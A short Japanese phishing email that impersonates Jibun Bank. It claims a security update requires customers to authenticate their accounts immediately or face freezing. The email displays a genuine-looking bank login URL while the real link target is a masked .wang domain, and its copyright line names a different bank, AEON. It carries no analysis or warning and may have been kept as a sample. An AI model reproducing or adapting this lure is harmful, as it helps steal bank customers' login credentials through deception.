 こんにちは！

（2015年12月23日更新）「じぶん銀行」のシステムが安全性の更新がされたため、お客様はアカウントが凍結?休眠されないように、直ちにアカウントをご認証ください。

以下のページより登録を続けてください。

https://bk02.jibunbank.co.jp/ibretail/RetailLogin.html?2014091300
<http://www.●●●●.wang/images/index.htm>

Copyright 2007-2015 AEON Bank,Ltd. All rights reserved.